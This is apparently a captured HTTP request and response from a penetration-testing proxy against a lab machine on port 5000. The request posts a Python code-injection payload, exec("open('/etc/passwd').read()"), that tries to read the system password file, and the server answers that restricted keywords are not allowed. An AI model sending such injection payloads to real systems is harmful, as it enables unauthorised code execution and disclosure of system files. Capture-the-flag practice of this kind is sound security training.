 Send Cancel
Request
Pretty Raw Hex
\n
7 Referer: http://10.129.36.102:5000/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 53
11 Origin: http://10.129.36.102:5000
12 DNT: 1
13 Connection: keep-alive
14 Cookie: session=
.eJxljDEKwzAQBL9y2VqkSec3pHJngjFCPssHig58EimM_m61JtUWM7Mnli1529kwf
E5Q6YMvm_nIcBg5ipXDF9FMVkPoZKvpQZNWCj5T1h8ljST5ibm5_4e3RrmlXZsdqvG
xyIrh1S6VYCy-.Z-PcwA.HIE8_l9tfmKxt1nhlHVTMT-Pqp0
15 Sec-GPC: 1
16 Priority: u=0
17
18 code=exec("open('/etc/passwd').read()")
19
20
21
22
23
24
25
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Wed, 26 Mar 2025 13:12:21 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 56
7
8 {
"output":"Use of restricted keywords is not allowed."
}
9
Search